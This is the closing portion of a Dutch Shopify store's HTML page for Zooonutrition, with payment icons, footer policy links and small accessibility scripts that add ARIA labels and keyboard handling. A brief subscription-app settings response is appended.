                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Zooonutrition</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Verzendbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.zooonutrition.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `🛒 Toevoegen aan winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      function enhanceAccessibleButtons(selector) {
        const elements = document.querySelectorAll(selector);
        elements.forEach(el => {
          if (!el.hasAttribute('role')) {
            el.setAttribute('role', 'button');
            el.setAttribute('tabindex', '0');
            el.setAttribute('aria-pressed', 'false');
          }
        });
      }

      const selectors = [
        '.sls-custom-radio',
        '.sls-selling-plan-group-first-line',
        '.sls-selling-plan-description-content',
        '.sls-label-container'
      ];

      selectors.forEach(selector => enhanceAccessibleButtons(selector));

      const observerButtons = new MutationObserver(() => {
        selectors.forEach(selector => enhanceAccessibleButtons(selector));
      });

      observerButtons.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>

    <script>
      function enhanceSLSRadios() {
        const radios = document.querySelectorAll('.sls-custom-radio');
        radios.forEach(el => {
          if (!el.hasAttribute('role')) {
            el.setAttribute('role', 'button');
            el.setAttribute('tabindex', '0');
            el.setAttribute('aria-pressed', 'false');
          }
          if (!el.hasAttribute('aria-label')) {
            const label = el.closest('label')?.innerText?.trim() || 'Selecteer optie';
            el.setAttribute('aria-label', label);
          }
        });
      }

      // Direct uitvoeren
      enhanceSLSRadios();

      const observerSLS = new MutationObserver(() => {
        enhanceSLSRadios();
      });

      observerSLS.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>
    <script>
      function enhanceIconOnlyButtons() {
        const buttons = document.querySelectorAll('button');

        buttons.forEach(btn => {
          const hasSVG = btn.querySelector('svg');
          const hasNoText = btn.textContent.trim() === '';
          const hasNoLabel = !btn.hasAttribute('aria-label');

          if (hasSVG && hasNoText && hasNoLabel) {
            const className = btn.className.toLowerCase();
            let label = 'Knop';

            if (className.includes('play')) label = 'Video afspelen';
            else if (className.includes('pause')) label = 'Video pauzeren';
            else if (className.includes('sound')) label = 'Geluid aan/uit';
            else if (className.includes('mute')) label = 'Geluid dempen';
            else if (className.includes('volume')) label = 'Volume';
            else if (className.includes('close')) label = 'Sluiten';
            else if (className.includes('next')) label = 'Volgende';
            else if (className.includes('prev')) label = 'Vorige';

            btn.setAttribute('aria-label', label);
          }
        });
      }

      enhanceIconOnlyButtons();

      const observerIconButtons = new MutationObserver(() => {
        enhanceIconOnlyButtons();
      });

      observerIconButtons.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>
    <script>
  function addAriaLabelsToExternalLinks() {
    const links = document.querySelectorAll('a[target="_blank"]');

    links.forEach(link => {
      // Als de link al een aria-label heeft, sla over
      if (link.hasAttribute('aria-label')) return;

      // Probeer iets zinnigs van de context te maken
      const text = link.innerText?.trim() || link.title || link.href;

      let label = 'Link opent in een nieuw venster';
      if (text && text.length < 60) {
        label = `${text} – opent in een nieuw venster`;
      }

      link.setAttribute('aria-label', label);
    });
  }

  addAriaLabelsToExternalLinks();

  const observerNewTabLinks = new MutationObserver(() => {
    addAriaLabelsToExternalLinks();
  });

  observerNewTabLinks.observe(document.body, {
    childList: true,
    subtree: true,
  });
      // WCAG Fix voor Seal Subscriptions knoppen
document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.sls-option-container[role="button"]').forEach(el => {
    if (!el.hasAttribute('tabindex')) {
      el.setAttribute('tabindex', '0');
    }
    el.addEventListener('keydown', function (e) {
      if (e.key === 'Enter' || e.key === ' ') {
        e.preventDefault();
        el.click();
      }
    });
  });
});
    </script>
  <style> .cart__dynamic-checkout-buttons {display: none;} </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/zooonutrition.myshopify.com.js?1769847293
body_size: -263
content:
var sealsubscriptions_settings_updated='1769150251';